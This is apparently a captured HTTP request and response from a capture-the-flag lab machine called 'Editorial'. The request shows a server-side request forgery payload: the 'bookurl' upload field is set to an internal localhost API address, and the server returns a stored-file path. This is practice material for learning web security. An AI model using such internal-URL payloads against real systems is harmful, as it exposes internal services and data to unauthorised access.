 Request
Clear
Response
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------41690115264084924
288735312124
8 Content-Length: 368
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------41690115264084924288735312124
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------41690115264084924288735312124
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------41690115264084924288735312124--
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 18 May 2025 11:34:50 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/99b69cd0-bc8c-4713-897f-207c8841e123